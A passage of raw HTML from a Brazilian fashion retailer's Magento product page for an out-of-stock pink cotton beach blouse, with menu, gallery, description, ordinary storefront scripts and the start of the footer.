class="level-top"><span>Acessórios</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/pareos/c"><span>Pareôs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/bolsas/c"><span>Bolsas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/bones/c"><span>Bonés</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/brincos/c"><span>Brincos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/colares/c"><span>Colares</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/pulseiras/c"><span>Pulseiras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/necessaire/c"><span>Necessaire</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.riodejas.com.br/black-friday/c" class="level-top"><span>SALE</span></a></li>        </ul>
    </nav>
    <script type="text/javascript">
        require([
            'jquery',
            'Hiddentechies_Headerlayoutmanager/js/megamenu'
        ], function($) {
            $(".hlm-topmenu").websMegamenu({
            });
        });
    </script>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </div>
        </div>
    </header>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/c","useCategoryPathInUrl":0,"product":"BATA LILIANE ROSA"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">BATA LILIANE ROSA</span>    </h1>
    </div>
            <div class="product-nav-wrapper">
                                            <div class="nav-btns nav-btn-prev">
                    <a href="https://www.riodejas.com.br/cal-a-marta-cheetah-mix-cl1111e673/p" title="Anterior"><i class="fa fa-angle-left"></i></a>
                </div>
                                                        <div class="nav-btns nav-btn-next">
                    <a href="https://www.riodejas.com.br/vestido-isadora-branco-vl42110a006/p" title="Próximo"><i class="fa fa-angle-right"></i></a>
                </div>
                    </div>
        <div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilidade">
            <span>Esgotado</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qtd">
    Só resta <strong>%1</strong></div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">BC14110A470</div>
</div>
</div></div><div class="product alert stock">
    <a href="https://www.riodejas.com.br/productalert/add/stock/product_id/7467/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~/"
       title="Me avise quando esse produto estiver disponível" class="action alert">
        Me avise quando esse produto estiver disponível    </a>
</div>


<div class="product-add-form">
    <form data-product-sku="BC14110A470"
          action="https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~/product/7467/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7467" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7467" />
        <input name="form_key" type="hidden" value="27leJskDuuWXyoEY" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7467]": {
            "priceBox": {
                "priceConfig":  {"productId":7467,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
           class="action"
           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":7467,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~"}}'
           data-action="add-to-wishlist"><span><i class="fa fa-heart" aria-hidden="true"></i>Adicionar à lista de desejos</span>
        </a>
        <a href="#" data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"7467","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~"}}'
       data-role="add-to-links"
       class="action"><span><span><i class="fa fa-bar-chart" aria-hidden="true"></i>Adicionar para Comparar</span>
    </a>
</div>
<script type="text/x-magento-init">
    {
    "body": {
    "addToWishlist": {"productType":"configurable"}    }
    }
</script>
</div>    <a href="#" id="click-tabela" class="action">
    <span><i class="fa fa-table"></i> Tabela de Medidas</span>
</a>
<div id="popup-modal" style="display:none;">
    <picture>
        <source media="(max-width: 465px)" srcset="https://www.riodejas.com.br/media/wysiwyg/2024-09-05-tabela-de-medidas-mobile.png">
            <img src="https://www.riodejas.com.br/media/wysiwyg/2024-09-05-tabela-de-medidas-pc.png" alt="Tabela de Medidas" loading="lazy" />
    </picture>
</div>

    <script>
        require(
            ['jquery', 'Magento_Ui/js/modal/modal'],
            function($,modal) {
                var options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true
                };

                var popup = modal(options, $('#popup-modal'));
                $("#click-tabela").on('click',function(){ 
                    $("#popup-modal").modal("openModal");
                });

            }
            );
        </script></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.riodejas.com.br/media/catalog/product/cache/2f29877cbc7de9771a3f3364ceaf8f14/7/_/7_3_2.png"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/893b4fd81020d7afaede60ef93826cfe\/7\/_\/7_3_2.png","img":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/2f29877cbc7de9771a3f3364ceaf8f14\/7\/_\/7_3_2.png","full":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/7\/_\/7_3_2.png","caption":"BATA LILIANE ROSA","position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/893b4fd81020d7afaede60ef93826cfe\/8\/_\/8_3_2.png","img":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/2f29877cbc7de9771a3f3364ceaf8f14\/8\/_\/8_3_2.png","full":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/b35fdcfda77a262d83733812eb49aa1c\/8\/_\/8_3_2.png","caption":"BATA LILIANE ROSA","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": true,
                                                                "keyboard": true,
                                                                "arrows": true,
                                                                "allowfullscreen": true,
                                        "showCaption": true,
                    "width": 700,
                    "thumbwidth": 90,
                    "thumbheight": 90,
                    "height": 700,
                                            "transitionduration": 500,
                                        "thumbborderwidth": 2,
                    "transition": "slide",
                                            "navarrows": true,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>        <div class="product info detailed">
                <style>
            @media only screen and (max-width: 500px){
                .hideleste {
                    display: none !important;
                }
            }
        </style>
        <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Detalhes                    </a>
                </div>
                <div class="data item content hideleste" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style type="text/css"><!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}--></style>
<p><strong>A bata rosa liliane no mix milkshake, com mangas bufantes </strong><strong>Cordão com acabamento em tassel no decote.</strong></p>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;COMPOSIÇÃO&quot;}" data-sheets-userformat="{&quot;2&quot;:31555,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16508117},&quot;9&quot;:1,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11,&quot;17&quot;:1}">A saída de praia casual e versátil pode ser usada aberta ou abotoada.</span></strong></p>
<p><strong>Disponível do P ao G, o modelo é confeccionado em 100% Algodão, completando o visual com sofisticação e toque fresco.</strong></p>
<p><strong>   </strong></p>
<p><strong><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;COMPOSIÇÃO&quot;}" data-sheets-userformat="{&quot;2&quot;:31555,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16508117},&quot;9&quot;:1,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11,&quot;17&quot;:1}">COMPOSIÇÃO:100% ALGODÃO</span></strong></p>
<style type="text/css"><!--td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}--></style>
<p> </p>
<p> </p>
<p> </p></div>
</div>
                </div>
                                        <script>
                document.querySelector("a#tab-label-description-title").addEventListener('click', function (){
                    document.querySelector("div#description").classList.toggle('hideleste');
                });
            </script>
                    </div>
    </div>
<input name="form_key" type="hidden" value="27leJskDuuWXyoEY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.riodejas.com.br\/","customerLoginUrl":"https:\/\/www.riodejas.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lc0ai8pAAAAAAlUM0nkiNCWGaAYG-5xR0tkasHS","size":"normal","theme":"light","hl":"pt-BR"},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fstatic\u002Fversion1765485943\u002Ffrontend\u002FLeste\u002Friodejas\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.riodejas.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 9999999999999,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.riodejas.com.br\/page_cache\/block\/render\/id\/7467\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_7467","catalog_product_view_sku_BC14110A470"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bata-liliane-rosa-bc14110a470\/p"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Navin_MinicartOpen/js/view/minicartopen" : {}
     }
}
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.riodejas.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7467":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.riodejas.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7467\\\/\",\"data\":{\"product\":\"7467\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.riodejas.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7467\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.riodejas.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7467\",\"uenc\":\"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_price":"<span class=\"price\">R$\u00a00,00<\/span>","max_regular_price":"<span class=\"price\">R$\u00a00,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a00,00<\/span>","regular_price":"<span class=\"price\">R$\u00a00,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a00,00<\/span>"}},"images":[{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/211a30496f8b960625f9172d7fc29c26\/7\/_\/7_3_2.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"BATA LILIANE ROSA","resized_width":240,"resized_height":300},{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/c5fa6af447ee189559f5a68b6c3913c3\/7\/_\/7_3_2.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"BATA LILIANE ROSA","resized_width":270,"resized_height":270},{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/efd76e811cc8b74ccba33d9781596b0f\/7\/_\/7_3_2.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"BATA LILIANE ROSA","resized_width":75,"resized_height":90},{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/211a30496f8b960625f9172d7fc29c26\/7\/_\/7_3_2.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"BATA LILIANE ROSA","resized_width":240,"resized_height":300},{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/d2ca2a7e265930a0f2a7a09abf9573e3\/7\/_\/7_3_2.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"BATA LILIANE ROSA","resized_width":270,"resized_height":207},{"url":"https:\/\/www.riodejas.com.br\/media\/catalog\/product\/cache\/efd76e811cc8b74ccba33d9781596b0f\/7\/_\/7_3_2.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"BATA LILIANE ROSA","resized_width":75,"resized_height":90}],"url":"https:\/\/www.riodejas.com.br\/bata-liliane-rosa-bc14110a470\/p","id":7467,"name":"BATA LILIANE ROSA","type":"configurable","is_salable":"","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.riodejas.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7467,\"uenc\":\"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyL2JhdGEtbGlsaWFuZS1yb3NhLWJjMTQxMTBhNDcwL3A~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"BRL","productCurrentScope":"website"}            }
        }
    }
</script>


</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar Produtos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remover&#x20;este&#x20;Item"
                       class="action delete">
                        <span>Remover este Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.riodejas.com.br\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Tem certeza que deseja remover todos os itens da sua lista de compara\u00e7\u00e3o de produtos?&quot;}}">
                    <span>Limpar Tudo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Você não tem itens para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Minha Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remover&#x20;este&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remover este Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.riodejas.com.br/wishlist/"
                           title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                            <span>Ir para Lista de Desejos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Você não tem nenhum item em sua lista de desejos.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer">    <style>
        @media only screen and (max-width: 500px){
            .footer-links-column {
                transition: all .5s ease;
            }
            .hideleste-footer {
                display: none !important;
            }
            .footer-colum-title h3:after {
                content: var(--after-content, "\25BC");
                float: right;
            }



        }
    </style>
            <div class="footer-style-2">
            <div class="footer-top">
                                                            <div class="page-main">
                            <div class="footer-newsletter">
                                <div class="newsletter-title">
                                    <h2>
                                        <span>
                                            fique por dentro da RIO DE JAS                                        </span>
                                    </h2>
                                    <p>
                                        <span>Receba as nossas novidades e ganhe <strong>10% de desconto.</strong></span>                                    </p>
                                </div>
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.riodejas.com.br/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Your Email</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="youremail@domain.com"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Assinar" type="submit">
                    <span>Assinar</span>
                </button>
            </div>
        </form>
    </div>
</div>                            </div>
                        </div>
                                                </div>
                            <div class="footer-links">
                    <div class="page-main">
                        <div class="col-row">
                            <div class="footer-links-main">
                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
<h3>CONTATO</h3>
</div>
<div class="footer-column-content">
<p class="address"><strong><span>Endereço: </span></strong> <span>Avenida dos Expedicionários, 5571- Vila União Fortaleza/CE</span></p>
<p class="email"><strong><span>E-mail: </span></strong><span><a style="color: #999" title="Mail to: e-commerce@riodejas.com.br" href="mailto:e-commerce@riodejas.com.br">e-commerce@riodejas.com.br</a></span></p>
